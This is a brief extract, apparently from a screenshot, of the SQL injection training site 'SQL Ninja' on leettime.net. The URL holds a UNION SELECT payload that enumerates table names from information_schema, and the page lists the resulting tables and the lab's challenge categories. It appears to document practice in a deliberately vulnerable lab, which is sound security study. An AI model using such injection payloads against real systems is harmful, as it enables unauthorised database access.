 No es seguro | leettime.net/sqlninja.com/tasks/basic_ch1.php?id=1%27union%20select%201,table_name,3%20from%20information_schema.tables%20where%20table_schema=%27leettime_761wHole%27...
SQL Injection
Ninja
Basic Injection
XPATH Inj
Dual Inj
Blind Luck
Sweet Delay
Login Inj
Insert Query Inj
Update Query Inj
Delete Query Inj
Mics Injections
Username is : injector
Username is : testtable1
Username is : userlogs
Username is : users